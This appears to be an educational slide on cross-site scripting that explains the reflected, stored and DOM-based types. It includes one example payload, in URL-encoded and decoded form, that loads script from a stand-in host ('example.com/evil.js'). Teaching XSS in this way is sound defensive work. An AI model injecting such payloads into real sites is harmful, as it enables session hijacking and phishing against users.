

# 1. XSS
XSS flaws occur whenever an application takes user supplied data and sends it to a web browser without first validating or encoding that content.
XSS allows attackers to execute script in the victim's browser which can hijack user sessions, deface web sites, possibly introduce worms, etc.
Simple example:  echo $UnvalidatedOutput
Types of XSS
Reflected XSS
 UnvalidatedOuput = user_input
user_input might be:
%3Cscript%20src%3D%22http%3A//example.com/evil.js%22%3E%3C/script%3E
Which may be returned to browser as:
<script src=http://example.com/evil.js></script>
Stored XSS
UnvaliatedOutput comes from storage (e.g. database, BLOG, configuration file)
Stored information cannot be assumed to be safe
DOM based XSS
UnvalidatedOut contains a script that manipulates the DOM, leading to e.g.
	phishing attack
Hybrid